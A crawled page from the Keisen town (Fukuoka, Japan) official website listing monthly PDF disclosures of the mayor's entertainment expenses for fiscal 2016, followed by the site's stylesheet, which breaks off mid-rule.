

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.town.keisen.fukuoka.jp/townspeople/kousai/kousai28.php
body_size: 2921
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=UTF-8">
<title>町長交際費（平成28年度）-町長交際費-福岡県嘉穂郡桂川町公式ホームページ</title>
<link rel="stylesheet" type="text/css" href="../../body_m.css" media="screen,tv">
<link rel="stylesheet" type="text/css" href="../../body_mp.css" media="print">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5E9HYDE9EE"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5E9HYDE9EE');
  gtag('config', 'UA-44899426-2');
</script>
<!-- /Google tag (gtag.js) -->

</head>
<body>
<a name="top"></a>
<!-- コンテナ開始 -->
<div id="wrapper">
<!-- ヘッダ開始 -->
<!--ヘッダー終了-->

<!-- ヘッダ開始 -->
<div id="header">
<form method="get" action="https://www.google.co.jp/search">
<table class="head" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="kumo" rowspan="2">
<a href="/index.php"><img src="/images/contents/d_head.jpg" width="305" height="70" alt="トップページへ" class="middle"></a></td>
<td>
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="kensaku"><img src="/images/design/kensaku.jpg" width="125" height="28" alt="" class="middle">
<input type="text" name="q" class="searchTxt" value="キーワード入力" size="21" maxlength="300" onClick="this.value=''">
<input type="image" name="btnG" class="searchBtn" src="/images/button/kensaku.gif" alt="検索する">
<input type="hidden" name="hl" value="ja">
<input type="hidden" name="sitesearch" value="town.keisen.fukuoka.jp/">
<input type="hidden" name="domains" value="town.keisen.fukuoka.jp/">
<!-- <input type="hidden" name="ie" value="Shift_JIS"> -->
<!-- <input type="hidden" name="oe" value="Shift_JIS"> -->
<input type="hidden" name="ie" value="UTF-8">
<input type="hidden" name="oe" value="UTF-8">
<a href="/help.php"><img src="/images/button/help_kensaku.gif" width="74" height="20" alt="検索方法" class="middle">
</a></td>
</tr>
</table>
</td>
</tr>
<tr>
<td align="right"><img src="/images/contents/d_top.jpg" width="435" height="42" alt="" usemap="#d_top1ca89ae" class="bottomline"></td>
</tr>
</table>
</form>
<div class="blue"><img src="/images/design/spacer.gif" width="1" height="5" alt="" class="bottomline"></div>
<div class="white"><img src="/images/design/spacer.gif" width="1" height="12" alt="" class="bottomline"></div>
</div>
<map name="d_top1ca89ae"><area shape="rect" coords="224,15,421,42" href="/font.php" alt="文字サイズを変更するには"  class="middle"></map>
<!--ヘッダー終了--><div class="hmenu"><a href="/index.php"><img border="0" src="/images/button/toppage.gif" width="137" height="33" alt="トップページ"></a><a href="/kurashi/index.php"><img border="0" src="/images/button/kurashi.gif" width="137" height="33" alt="くらしの情報"></a><a href="/shisetsu/index.php"><img border="0" src="/images/button/shisetsu.gif" width="137" height="33" alt="施設案内"></a><a href="/event/index.php"><img border="0" src="/images/button/event.gif" width="137" height="33" alt="観光情報"></a><a href="/kosodate/index.php"><img border="0" src="/images/button/kosodate.gif" width="137" height="33" alt="子育て・教育"></a><a href="/kenkou/index.php"><img border="0" src="/images/button/kenkou.gif" width="137" height="33" alt="健康・介護・福祉"></a><a href="/tyousei/index.php"><img border="0" src="/images/button/tyousei.gif" width="137" height="33" alt="町政情報"></a></div><div id="pan"><a href="../../index.php">トップページ</a>&nbsp;&lt;&nbsp;<a href="../../townspeople/kousai.php">町長交際費</a>&nbsp;&lt;&nbsp;町長交際費（平成28年度）</div>
<div id="container">
<!--右側-->
<div id="primary">
<div class="titles">&nbsp;&nbsp;町長交際費（平成28年度）</div>

<div id="menunavi">

<ul class="pdf">
<li><a href="../../pdf/kousai/1703.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成29年3月支払分）（PDF：46KB）</a></li>
<li><a href="../../pdf/kousai/1702.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成29年2月支払分）（PDF：49KB）</a></li>
<li><a href="../../pdf/kousai/1701.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成29年1月支払分）（PDF：57KB）</a></li>
<li><a href="../../pdf/kousai/1612.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年12月支払分）（PDF：47KB）</a></li>
<li><a href="../../pdf/kousai/1611.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年11月支払分）（PDF：63KB）</a></li>
<li><a href="../../pdf/kousai/1610.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年10月支払分）（PDF：56KB）</a></li>
<li><a href="../../pdf/kousai/1609.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年9月支払分）（PDF：65KB）</a></li>
<li><a href="../../pdf/kousai/1608.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年8月支払分）（PDF：65KB）</a></li>
<li><a href="../../pdf/kousai/1607.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年7月支払分）（PDF：50KB）</a></li>
<li><a href="../../pdf/kousai/1606.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年6月支払分）（PDF：47KB）</a></li>
<li><a href="../../pdf/kousai/1605.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年5月支払分）（PDF：58KB）</a></li>
<li><a href="../../pdf/kousai/1604.pdf" target="_blank" rel="noopener noreferrer">町長交際費（平成28年4月支払分）（PDF：47KB）</a></li>
</ul>

<br>





</div>

<div class="gray"><a href="http://www.adobe.com/jp/products/reader/" target="_blank" rel="noopener noreferrer"><img src="../../images/bunner/get_acrobat.gif" width="111" height="32" alt="Acrobat Reader ダウンロード" class="left" vspace="5" hspace="10" border="0"></a>PDFファイルを開くには、Acrobat Reader（無償）が必要です。<br>Adobeホームページからダウンロードしてください。</div>
<br>
<img src="../../images/design/spacer.gif" width="1" height="100" alt="">

</div>
<!--右側ここまで-->
<!--左側-->
<div id="secondary" class="clearfix"><div id="menu">
<img border="0" src="/images/icon/townpeople_g.gif" width="180" height="42" alt="桂川べんり帳">
<ul>
<li><a href="/townspeople/download.php">申請書ダウンロード</a></li>
<li><a href="/townspeople/nyusatsu.php">入札・契約情報</a></li>
<li>町長交際費</li><li class="blue"><a href="/townspeople/kousai/kousai07.php">町長交際費（令和7年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai06.php">町長交際費（令和6年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai05.php">町長交際費（令和5年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai04.php">町長交際費（令和4年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai03.php">町長交際費（令和3年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai02.php">町長交際費（令和2年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai01.php">町長交際費（平成31年度・令和元年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai30.php">町長交際費（平成30年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai29.php">町長交際費（平成29年度）</a></li>
<li class="blue">町長交際費（平成28年度）</li>
<li class="blue"><a href="/townspeople/kousai/kousai27.php">町長交際費（平成27年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai26.php">町長交際費（平成26年度）</a></li>
<li class="blue"><a href="/townspeople/kousai/kousai25.php">町長交際費（平成25年度）</a></li>
<li class="blue3"><a href="/townspeople/kousai/kousai24.php">町長交際費（平成24年度）</a></li>
<li><a href="http://www.iizuka-med.or.jp/" target="_blank" rel="noopener noreferrer">休日当番医</a></li>
<li><a href="/townspeople/suido.php">水道修繕当番</a></li>
<li><a href="/townspeople/keisenbus.php">福祉バス、買い物・通院バス</a></li>
<li><a href="/townspeople/schedule.php">公共交通機関等時刻表</a></li>
<li><a href="/townspeople/link.php">リンク集</a></li>
</ul></div></div><!--左側ここまで-->
</div>
<div id="footer">
<table cellpadding="0" cellspacing="0" width="100%" summary="　">
<tr>
<td class="top"><a href="#top"><img src="/images/button/pagetop.gif" width="175" height="30" alt="このページの最上部へ"></a></td>
</tr>
<tr>
<td align="center" class="footer">｜<a class="foot" href="/about.php">このサイトについて</a>｜<a class="foot" href="/privacy.php">プライバシーポリシー</a>｜<a class="foot" href="mailto:info@town.keisen.fukuoka.jp">お問い合わせ</a>｜<a class="foot" href="/sitemap.php">サイトマップ</a>｜</td>
</tr>
<tr>
<td class="footer">&nbsp;&nbsp;桂川町役場（けいせんまちやくば）<br>
&nbsp;&nbsp;〒820-0696&nbsp;福岡県嘉穂郡桂川町大字土居424番地1<br>
&nbsp;&nbsp;TEL：0948-65-1100／FAX：0948-65-3424&nbsp;&nbsp;E-Mail：<a class="foot" href="mailto:info@town.keisen.fukuoka.jp">info@town.keisen.fukuoka.jp</a><br>
&nbsp;&nbsp;このサイトの著作権は桂川町に帰属します。</td>
</tr>
</table>
</div><!-- コンテナ終了 -->
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1347091591" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.town.keisen.fukuoka.jp/body_m.css
body_size: 13395
content:
@charset "UTF-8";

/* --- 全体の背景・テキスト --- */
body {
margin: 0;
padding: 0;
background-image: url(back01.gif); 
background-color: #ffffff; /* ページの背景色 */
color: #000000; /* 全体の文字色 */
font-size: 90%; /* 全体の文字サイズ */
line-height: 1.5em; 
letter-spacing:.1em;
vertical-align: middle; 
}

form {margin:0px;}

.clearfix {
  zoom: 1;
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

img {
border: none;
}

.grayborder {
border: 1px #bcbcbc solid;
}

/* --- ブロック --- */
.block_inline {
display: inline-block;
}

/* --- イメージの位置 --- */
img.middle {
vertical-align: middle;
}
/* --- 画像の位置（隙間対策） --- */
img.middleline{
	vertical-align: middle;
}
img.bottomline{
	vertical-align: bottom;
}

/* --- フロートの位置 --- */
.floatleft {
float: left;
}

.floatright {
float: right;
}

/*右寄せ*/
.right { float: right;
margin: 5px;
clear: both;
} 

/*画像と縦中央へ並べる*/
.center { vertical-align: middle;
margin-right: 5px;
} 

.txtcenter { text-align: center;
}
.txtleft { text-align: left;
}

/* --- 全体のリンクテキスト --- */
a:link { color: #0000ff; text-decoration: none; }
a:visited { color: #800080; text-decoration: none; }
a:hover { color: #ff0000; text-decoration: underline; }
a:active { color: #ff0000; text-decoration: underline; }


/* --- フッターのリンクテキスト --- */
a.foot:link { color: #ffffff; text-decoration: none; }
a.foot:visited { color: #ffffff; text-decoration: none; }
a.foot:hover { color: #ffffff; text-decoration: underline; }
a.foot:active { color: #ffffff; text-decoration: underline; }

/* --- 文中のリンクの設定 --- */
.link{
	padding-left:16px;
	background: url(images/icon/sankaku_orange.gif) no-repeat 5px 3px;
}
.go_map{
                                border:1px solid #cdcdcd;
                                margin:3px 0;
                                padding:3px 6px 3px 22px;
	background: url(images/icon/sankaku_orange.gif) no-repeat 5px 3px;
                                white-space:nowrap;
}

/* --- 横並び --- */
.float-left{
	float:left;
}

/* --- 横並びの割合 --- */
.col2{
width: 45%;
}

/* --- 空きの調整 --- */
.pad_l30{
	padding-left:30px;
}
.pad_l40{
	padding-left:40px;
}
.mar_l40{
	margin-left:40px;
}
.mar_l20{
	margin-left:20px;
}
.mar_r20{
	margin-right:20px;
}
.mar_r12{
	margin-right:12px;
}
.mar_t20{
	margin-top:20px;
}
.mar_t40{
	margin-top:40px;
}
.mar_b10{
	margin-bottom:10px;
}


/* --- 位置 --- */
.font-right{
	text-align: right;
}
.font-center{
	text-align: center;
}

/* --- コンテナ --- */
#wrapper {
width: 98%; /* ページの幅 */
margin: 0 auto; /* センタリング */
background-color: #ffffff; /* メインカラムの背景色 */
border-left: 1px #c0c0c0 solid; /* 左枠線 */
border-right: 1px #c0c0c0 solid; /* 右枠線 */
}


#header {
height: 87px;
}
#header img{
                                padding:0;
                                margin:0;
                                vertical-align:top;
}
.searchBtn {
	margin:0px 5px 0px 5px;
	vertical-align:middle;
}

#container {
position: relative;
margin: 10px 0;
width: 100%;
overflow: hidden;
}


#primary {
margin-left: 200px;
background-color: #ffffff;
}

#secondary {
position: absolute;
left: 5px;
top: 0px;
width: 200px;
background-color: #ffffff;
}

#content {
width:95%;
margin-left: 10px;
background-color: #ffffff;
}


/* --- フッタ --- */
#footer {
font-size: 90%; /* 文字サイズ */
line-height: 1.5em; 
color: #FFFFFF;
/* height: 100px; */
height: auto
}


#pan { 
text-align: left; 
font-size: 90%; /* 全体の文字サイズ */
line-height: 1.5em; 
letter-spacing:.1em;
margin-left: 10px;
} 


/* --- テーブル --- */
table.head { 
	table-layout:auto;
	border: 0px #4B3D3C solid; 
	border-collapse: separate;
	padding: 0px 0px;
	vertical-align:top;
	font-size: 14px;
	background-color: #62C3D2;
	color: #000000;
} 

td.kumo { 
background: url(images/background/kumo.gif) ;
width: 100%;
}

td.kensaku { 
background-image: url(images/background/head_back.gif); 
height: 28px; 
background-repeat: no-repeat; 
background-position: right; 
text-align:right;
white-space: nowrap; 
}

/* --- ボタン ---*/
a.btn_kosodate{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #b8d565 3px;
	color:#555555;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_kosodate:hover{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #90c102 3px;
	color:#333333;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}

.btn_red{
	background: #e54141;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	color:#ffffff;
	text-decoration: none;
	display: inline-block;
	/* cursor: pointer; */
}

a.btn_pink{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #fbc0bf 3px;
	color:#555555;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_pink:hover{
	background: #ffeff2;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #ffcccc 3px;
	color:#333333;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_green{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #b7d564 3px;
	color:#60A813;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_green:hover{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #90c102 3px;
	color:#4F9604;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}

a.btn_dbook{
                                background: #2f56a0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 5px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding:6px 12px;
	margin:7px;
	color:#fff;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}

/* --- バナー --- */
.bnr-gray01{
                                width:100%;
                                margin-bottom:2rem;
                                display:flex;
}
.bnr-gray01 div{
                                width: calc(100%/3);
                                max-width:240px;
                                min-width:200px;
                                margin:1rem 0.5rem;
                                text-align:center;
}
.bnr-gray01 div a{
                                width: 100%;
                                padding:0.2rem 0;
                                display:block;
                                border:2px solid #cdcdcd;
}
.bnr-gray01 div a:hover {
                                padding:0.2rem 0;
                                background:#fbffeb;
                                border:2px solid #cdcdcd;
}

/* --- ボックス --- */
div.blue { 
width: 100%; 
height: 5px; 
background-color: #E0F3F6; 
} 

div.white { 
width: 100%; 
height: 12px; 
background-color: #FFFFFF; 
} 

div.hmenu { 
border-top: 1px solid #CFE976;
width: 100%;
height: 33px; 
background-image: url(images/background/hmenu.gif); 
background-repeat: repeat-x; 
} 

div.titles { 
background-image: url(images/background/title_s.gif); 
width: 100%;
height: 41px; 
font-size: 100%; /* 全体の文字サイズ */
line-height: 3em; 
letter-spacing:.1em;
font-weight: bold;
} 



td.footer { 
background-color: #837666; /* フッタの背景色 */
min-height:125px;
height:auto !important;
height:150px;
border-bottom:white 1px solid;
}
td.top { 
text-align: right; 
}
td.top img { 
vertical-align:bottom; 
}

td.white { 
background-color: #FFFFFF; /* 背景色 */ 
}
td.white img { 
vertical-align:bottom; 
}

td.ten { 
background: url(images/background/ten.gif) ;
}

td.right { 
text-align: right ;
}

td.center { 
text-align: center ;
}

td.icons { 
width: 50px;
text-align: left;
}

td.iconsb { 
width: 120px;
text-align: left;
vertical-align: top; 
}

td.iconpd { 
width: 20px;
text-align: left;
vertical-align: top; 
}

.table1 { 
	border-collapse: collapse; /* 枠線の表示方法 */ 
	border: 1px #1C79C6 solid; /* テーブル全体の枠線（太さ・色・スタイル） */ 
	margin: 0px;
	padding: 0px 0px;
	font-size: 90%;
} 

.table1 td.title { 
border: 1px #1C79C6 solid; /* セルの枠線（太さ・色・スタイル） */ 
	background:url(images/background/table1.gif) 
} 
.table1 td { 
border: 1px #1C79C6 solid; /* セルの枠線（太さ・色・スタイル） */ 
	text-decoration:none;
} 

td.photo { 
width: 240px;
font-size: 80%;
vertical-align: top;
line-height: 1.5em; 
} 


/*--メニュー--*/


div#menu {
	width:180px;
	font-size:13px;
	font-family: "ＭＳ Ｐゴシック", "Arial",Osaka,"ＭＳ ゴシック","Osaka",sans-serif;
	letter-spacing:.1em;
}

#menu ul {
	line-height:115%;
	margin:0;
	padding:0;
}
#menu ul li {
	list-style-type:none;
	background:#FFFFFF;
}

#menu ul li {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_o.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#EDEDED;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.black {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_black.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
border-bottom:dotted 1px #849FC0;
}

#menu ul li.blue {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
border-bottom:dotted 1px #849FC0;
}

#menu ul li.blue2 {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 0px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.blue3 {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.no {
padding: 5px 5px 5px 5px;
background-image: url(images/design/spacer.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 0px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}
div#menu img {
vertical-align:top;
}

div.left { 
width: 180px; 
margin: 0px 5px;  
background-color: #FFFFFF; 
} 


#menunavi {
margin: 30px;
margin-left: 30px;
padding: 0;
}


/*--メニューナビゲーション--*/

#menunavi ul{
margin: 0px;
padding: 0;
list-style-image: url(images/icon/orange.gif); 
}



ul.pdf li{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

ul.pdf02 li{
margin:20px 0px 20px 70px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

ul.word li{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/word_s.gif); 
}

ul.excel li{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/excel_s.gif); 
}

ul.pdfl li{
margin: 5px 5px 5px 20px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
border-bottom:dotted 1px #849FC0;
}
li.pdf{
margin: 10px 0px 10px 15px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

/*-- フォルダ --*/
.folder{
margin: 5px;
padding-left: 30px;
background: url(images/icon/folder.png)no-repeat;
}

/*--オレンジの三角リスト--*/
ul.sa li{
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/sa_o.gif); 
}

/*--オレンジの三角リスト インサイド--*/
ul.sain li{
margin-top: 5px;
margin-left: 20px;
margin-bottom: 15px;
padding: 0;
list-style-image: url(images/icon/sa_o.gif); 
}

/*--ブルーの三角リスト--*/
ul.sb li{
margin-left: 15px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/sa_b.gif); 
}

/*--グリーンの四角リスト--*/
ul.sg li{
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/sgs.gif); 
}

/*--グリーンの丸リスト--*/
ul.mg li{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/green.gif); 
}
li.mg{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/green.gif); 
}
/*--グリーンの丸リストを使用するためのリスト--*/
ul.g_none li{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-type: none;
background-repeat: no-repeat;
}


/*--ただの数字リスト--*/
ol.nor{
list-style:none;
padding-left: 25px;
}

ol.nor li{
list-style:none;
margin-top: 5px;
list-style-type: decimal; 
}
ol.nor li > li{
list-style:none;
}

ol.nor2{
list-style:none;
padding-left:0px;
}

ol.nor2 li{
list-style:none;
margin-top: 5px;
list-style-type: decimal; 
}

/*--点リスト--*/
ul.disc{
margin: 0.5rem;
}
ul.disc li{
list-style-type: disc;
margin-left: 20px;
margin-bottom: 3px;
list-style-image: none;
padding: 0;
}

#menunavi ul.disc2 li{
list-style-type: disc;
margin-left: 20px;
list-style-image: none;
padding: 0;
}


/*--数字リスト--*/
ul.nor li{
list-style-type: decimal;
margin-left: 20px;
list-style-image: none;
padding: 0;
}


/*まるつき数字リスト*/
.list-marunum {
    list-style-type:none;
    counter-reset: my-counter;
}
.list-marunum > li {
    position: relative;
    padding-left: 0px;
    margin-bottom:8px;
}
.list-marunum > li::before {
    content: counter(my-counter);
    counter-increment: my-counter;
    border: 1px solid #333;
    display: block;
    line-height: 1.5;
    text-align: center;
    height: 17px;
    width: 17px;
    border-radius: 50%;
    font-size: 12px;
    color: #333;
    margin: 3px 3px 0 0;
    padding-left: 1px;
    position: absolute;
    left: -30px;
}
/*リストの行間を空ける*/
.list-lineheight li{
    line-height: 2.0;
    margin-bottom:2rem;
}


div.gray { 
margin-top: 5px;
	margin-left: 10px;
width: 80%; 
background-color: #E5E5E5;
} 

img.left{float:left;}
img.right{float:right;}

/*黄色テーブルデザイン*/
table.ye{
	margin-left: 10px;
	border-top:1px solid #FFB300;
	border-left:1px solid #FFB300;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 80%
}
.ye th{
	border-right:1px solid #FFB300;
	border-left:1px solid #FFB300;
	border-bottom:1px solid #FFB300;
	color:#000000;
	font-size:90%;
	background-color:#FFB300;
	background-position:left top;
	padding:0.3em 1em;
	text-align:left;
}
.ye td{
	border-right:1px solid #FFB300;
	border-bottom:1px solid #FFB300;
	border-left:1px solid #FFB300;
	padding:0.3em 1em;
	font-size:90%;
}

/*リスト98%テーブルデザイン*/
table.list{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}

caption.cap_left { text-align: left; }
caption.cap_right { text-align: right; }

.list th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}
.list thead{
	border-right:1px solid #473e3f;
	border-bottom:1px solid #473e3f;
	color:#fff;
	font-size:100%;
	background-color:#5485bb;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}

table.list th.s75{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0;
	text-align:center;
}

table.list th.thgray{
	background-color:#777;
}

.list td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

table.list td.tdright{
	text-align:right;
}

table.list td.tdgray{
	background-color:#777;
}

table.list td.s60{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0;
	text-align:center;
	font-size:50%;
}
table.list th.green{
	background-color:#cdf6d8;
	font-size:100%;
}
table.list th.nowrap{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0;
	text-align:center;
	white-space: nowrap;
}
table.list td.nowrap{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
	white-space: nowrap;
}

/*DLリストデザイン*/
.list001 dl { line-height: 1.5;
 }
 
.list001 dd {
	margin: 0em 0em 0.4em 5em;
}

.list001 dt {
	padding-bottom: 0.4em;
	padding-left: 1em;
	clear: left;
